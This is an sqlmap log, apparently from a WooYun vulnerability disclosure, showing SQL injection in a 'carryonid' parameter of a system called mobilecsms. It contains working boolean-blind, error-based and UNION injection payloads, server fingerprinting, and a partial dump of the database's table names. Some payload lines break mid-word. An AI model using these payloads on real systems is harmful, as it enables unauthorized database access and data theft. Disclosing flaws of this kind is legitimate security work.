 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: carryonid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=manage&carryonid=35468' AND 3659=3659 AND 'kahm'='kahm

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause
    Payload: act=manage&carryonid=35468' AND (SELECT 1358 FROM(SELECT COUNT(*),
ONCAT(0x7176716a71,(SELECT (ELT(1358=1358,1))),0x7170707071,FLOOR(RAND(0)*2))x
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'pmlv'='pmlv

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: act=manage&carryonid=-1816' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,C
NCAT(0x7176716a71,0x674d416c656f64565368,0x7170707071),NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL--
---
[19:16:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[19:16:02] [INFO] fetching tables for database: 'mobilecsms'
[19:16:02] [INFO] the SQL query used returns 94 entries
Database: mobilecsms
[94 tables]
+------------------------------+
| KNOWLEDGE                    |
| K_SORTS                      |
| OPERATERECORD                |
| SHIFTKNOWLEDGE               |
| SHIFTOPERATERECORD           |
| SK_SORTS                     |
| account_info_audited         |
| account_info_audited_log     |
| account_invoice              |
| account_label                |
| account_label_to_uid         |
| account_lock                 |
| account_old_player           |
| account_query_log            |
| base_gm_work_field           |
| base_msg_work_field          |
| basic_coding                 |
| basic_country                |
| basic_dept                   |
| basic_faq_sort               |
www.wooyun.org